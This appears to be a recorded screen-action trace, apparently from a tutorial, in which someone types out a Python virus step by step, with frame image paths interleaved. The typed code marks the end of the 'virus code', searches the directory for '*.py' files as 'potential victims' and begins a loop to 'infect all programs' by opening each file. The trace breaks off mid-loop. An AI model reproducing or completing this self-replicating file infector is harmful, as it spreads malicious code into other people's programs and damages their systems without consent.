
Add an if re.search("^# end of virus code", line) check that breaks out of the loop
type(".search()):")

type("break")

scroll("down", 3)

right_click(383, 413)
type("\"")

type("# end of virus code")

type("^")

type(", line")

left_click(729, 383)

Below the loop, add the comment '# find potential victims'
left_click_drag(460, 221, 506, 220)

type("# find potential victims")

Write programs = glob.glob("*.py") and add glob to the import line
type("programs")

type("= glo")

type("b.glob")

type("(")

type("\"")

type("*.py")

type("glob.glob(\"*.py\"")
type("# check")

Under an 'infect all' comment, loop 'for p in programs:' opening each file and reading programCode = file.readlines()
type("and infect all programs that glob found")
type("for p in")

type("programs:")

type("file")

type("= open(p,")

type("\"r\")")
